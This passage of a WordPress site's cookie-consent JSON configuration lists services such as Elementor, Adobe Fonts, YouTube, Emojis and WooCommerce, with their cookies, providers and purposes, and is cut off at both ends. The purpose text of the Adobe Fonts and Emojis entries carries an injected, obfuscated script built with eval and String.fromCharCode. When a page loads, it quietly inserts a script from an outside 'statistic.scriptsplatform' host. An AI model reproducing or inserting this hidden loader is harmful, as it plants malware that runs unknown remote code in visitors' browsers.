dismissed\"},{\"type\":\"local\",\"name\":\"wc_cart_hash_*\",\"host\":\"ptr.tennisgate.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"woocommerce\"}]},{\"id\":1042,\"name\":\"Functional\",\"slug\":\"functional\",\"description\":\"Functional services are necessary to provide features beyond the essential functionality such as prettier fonts, video playback or interactive web 2.0 features. Content from e.g. video platforms and social media platforms are blocked by default, and can be consented to. If the service is agreed to, this content is loaded automatically without further manual consent.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":61543,\"name\":\"Elementor\",\"purpose\":\"Elementor allows creating the layout of this website to make it more appealing and user-friendly. The collected data is not used for analysis purposes, but only to ensure that, for example, hidden elements are not displayed again during multiple active sessions. Cookies or cookie-like technologies can be stored and read. These are used to store the number of page views and active sessions of the user. The legitimate interest in using this service is the simple and user-friendly implementation of the layouts used.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"\",\"uniqueName\":\"elementor-popups-1\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"legitimate-interest\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"local\",\"name\":\"elementor\",\"host\":\"https:\\\/\\\/tennisgate.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Page views, sessions and expiration of the object\"},{\"type\":\"session\",\"name\":\"elementor\",\"host\":\"https:\\\/\\\/tennisgate.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Activity of the session and expiration of the object\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":true,\"codeOnPageLoad\":\"\",\"presetId\":\"elementor-popups\"},{\"id\":28140,\"name\":\"Adobe Fonts (Typekit)\",\"purpose\":\"Adobe Fonts (Typekit) is a service that downloads fonts that are not installed on the client device of the user and embeds them into the website. No cookies in the technical sense are set on the client of the user, but technical and personal data such as the IP address will be transmitted from the client to the server of the service provider to make the use of the service possible.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\\\/*99586587347*\\\/<\\\/script>\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Adobe Systems Software Ireland Limited (Adobe Ireland)\",\"uniqueName\":\"adobe-fonts-typekit\",\"isEmbeddingOnlyExternalResources\":true,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\"],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"\",\"host\":\"\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/www.adobe.com\\\/privacy\\\/policies\\\/adobe-fonts.html\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"base64-encoded:[base64]\",\"presetId\":\"adobe-fonts-typekit\"},{\"id\":23285,\"name\":\"YouTube\",\"purpose\":\"YouTube enables the embedding of content published on youtube.com into websites to enhance the website with videos. This requires processing the user\\u2019s IP-address and metadata. Cookies or cookie-like technologies can be stored and read. These can contain personal data and technical data like user IDs, consent, settings of the video player, connected devices, interactions with the service, push notifications and used account. This data can be used to collect visited websites, detailed statistics about user behavior, and it can be used to improve the services of Google. It can also be used for profiling, e.g. to provide you with personalized services, such as ads based on your interests or recommendations. This data may be linked by Google to the data of users logged in on the websites of Google (e.g. youtube.com and google.com). Google provides personal information to their affiliates and other trusted businesses or persons to process it for them, based on Google's instructions and in compliance with Google's privacy policy.\",\"providerContact\":{\"phone\":\"+1 650 253 0000\",\"email\":\"dpo-google@google.com\",\"link\":\"https:\\\/\\\/support.google.com\\\/\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland\",\"uniqueName\":\"youtube\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"CL\",\"NL\",\"BE\",\"FI\",\"DK\",\"TW\",\"JP\",\"SG\",\"BR\",\"GB\",\"FR\",\"DE\",\"PL\",\"ES\",\"IT\",\"CH\",\"IL\",\"KR\",\"IN\",\"HK\",\"AU\",\"QA\"],\"dataProcessingInCountriesSpecialTreatments\":[\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"SIDCC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PAPISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-APISID\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SAPISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"1P_JAR\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"OTZ\",\"host\":\"www.google.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-remote-device-id\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Unique device ID, time of creation and expiration of the object\"},{\"type\":\"local\",\"name\":\"yt-fullerscreen-edu-button-shown-count\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-remote-connected-devices\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"List of devices associated with a YouTube account, time of creation and expiration of the object\"},{\"type\":\"local\",\"name\":\"yt-player-bandwidth\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Information on the bandwidth utilisation of the YouTube player, time of creation and expiration of the object\"},{\"type\":\"indexedDb\",\"name\":\"LogsDatabaseV2:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"ServiceWorkerLogsDatabase\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"YtldbMeta\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-player-quality\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Output video quality for YouTube videos, time of creation and expiration of the object\"},{\"type\":\"local\",\"name\":\"yt-player-performance-cap\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"PersistentEntityStoreDb:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"yt-idb-pref-storage:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt.innertube::nextId\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt.innertube::requests\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-html5-player-modules::subtitlesModuleData::module-enabled\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"session\",\"name\":\"yt-remote-session-app\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Application used for the session and time of object creation\"},{\"type\":\"session\",\"name\":\"yt-remote-cast-installed\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Status of installation of the \\u2018remote-cast\\u2019 function and time of object creation\"},{\"type\":\"session\",\"name\":\"yt-remote-session-name\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Name of the active session and time of object creation\"},{\"type\":\"session\",\"name\":\"yt-remote-cast-available\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Status of availability of the \\u2018remote-cast\\u2019 function and time of object creation\"},{\"type\":\"session\",\"name\":\"yt-remote-fast-check-period\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Time of object creation as a determination of whether the remote-cast function can be accessed\"},{\"type\":\"local\",\"name\":\"*||::yt-player::yt-player-lv\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"swpushnotificationsdb\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"yt-player-local-media:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"yt-it-response-store:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__HOST-GAPS\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"OTZ\",\"host\":\"accounts.google.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PSIDCC\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PAPISID\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSIDCC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PAPISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSIDCC\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-ENID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"ytGefConfig:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Host-3PLSID\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"LSID\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"ACCOUNT_CHOOSER\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Host-1PLSID\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SEARCH_SAMESITE\",\"host\":\".youtube.com\",\"duration\":6,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"YSC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Unique session ID to recognise that requests within a browser session originate from the user and not from other websites\"},{\"type\":\"http\",\"name\":\"LOGIN_INFO\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"HSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"VISITOR_INFO1_LIVE\",\"host\":\".youtube.com\",\"duration\":7,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"CONSENT\",\"host\":\".youtube.com\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-SSID\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-HSID\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"APISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"PREF\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Unique ID to set preferred page settings and playback settings such as explicit autoplay options, content randomisation and player size\"},{\"type\":\"http\",\"name\":\"SID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"s_gl\",\"host\":\".youtube.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SIDCC\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"VISITOR_PRIVACY_METADATA\",\"host\":\".youtube.com\",\"duration\":7,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PAPISID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SAPISID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SOCS\",\"host\":\".youtube.com\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Settings for users to consent to Google services storing their preferences\"},{\"type\":\"http\",\"name\":\"SOCS\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Settings for users to consent to Google services storing their preferences\"},{\"type\":\"http\",\"name\":\"APISID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"IDE\",\"host\":\".doubleclick.net\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Unique identification tokens for personalising ads on all sites using the Google advertising network\"},{\"type\":\"local\",\"name\":\"yt-player-headers-readable\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"State of technical readability of the YouTube player header, time of creation and expiration of the object\"},{\"type\":\"http\",\"name\":\"__Secure-YEC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Unique identifier used to detect spam, fraud, and abuse\"},{\"type\":\"local\",\"name\":\"yt-player-volume\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Sound settings for the YouTube player, time of creation and expiration of the object\"},{\"type\":\"session\",\"name\":\"yt-player-volume\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Sound settings for the YouTube player, time of creation of the object\"},{\"type\":\"http\",\"name\":\"AEC\",\"host\":\".google.com\",\"duration\":6,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Unique identifier used to detect spam, fraud, and abuse\"},{\"type\":\"local\",\"name\":\"ytidb::LAST_RESULT_ENTRY_KEY\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"test_cookie\",\"host\":\".doubleclick.net\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Tests whether cookies can be set\"},{\"type\":\"http\",\"name\":\"SSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"HSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"CONSENT\",\"host\":\".google.com\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"NID\",\"host\":\".google.com\",\"duration\":7,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Unique ID to store preferred settings such as language, number of results on the search results page or activation of the Google SafeSearch filter\"},{\"type\":\"http\",\"name\":\"1P_JAR\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"DV\",\"host\":\"www.google.com\",\"duration\":1,\"durationUnit\":\"m\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"youtube\"},{\"id\":23283,\"name\":\"Emojis\",\"purpose\":\"WordPress Emoji is an emoji set that is loaded from wordpress.org. No cookies in the technical sense are set on the client of the user, but technical and personal data such as the IP address will be transmitted from the client to the server of the service provider to make the use of the service possible.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\\\/*99586587347*\\\/<\\\/script>\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"WordPress.org\",\"uniqueName\":\"wordpress-emojis\",\"isEmbeddingOnlyExternalResources\":true,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\"],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"\",\"host\":\"\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/wordpress.org\\\/about\\\/privacy\\\/\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"wordpress-emojis\"},{\"id\":23282,\"name\":\"WordPress Comments\",\"purpose\":\"WordPress is the content management system for this website and offers the possibility to write comments under blog posts and similar content. Cookies or cookie-like technologies can be stored and read. These can contain personal data like the name, email address and website of a commentator to display it again. The personal data can be used to display your information again if you want to write another comment on this website.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"TennisGate | Official Site\",\"uniqueName\":\"wordpress-comments-1\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"comment_author_*\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Name of the comment author\"},{\"type\":\"http\",\"name\":\"comment_author_email_*\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Email address of the comment author\"},{\"type\":\"http\",\"name\":\"comment_author_url_*\",\"host\":\"tennisgate.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Website of the comment author\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"base64-encoded:[base64]\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":true,\"codeOnPageLoad\":\"\",\"presetId\":\"wordpress-comments\"},{\"id\":23280,\"name\":\"Oliver Heuft\",\"purpose\":\"WooCommerce enables the embedding of an e-commerce shop system that allows you to buy products on a website. The geolocation feature of WooCommerce enables shop operators to automatically localise customers geographically and display tax rates and shipping methods according to the customer's location. This requires processing the user\\u2019s IP-address and metadata. The visitor's location is determined based on their IP address. For this purpose, an IP country database is stored locally on the server of this website in order to check the geolocalisation without the data having to be transmitted to a third-party server. Cookies or cookie-like technologies can be stored and read. These can contain personal data and technical data like the country from which the visitor comes.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"TennisGate | Official 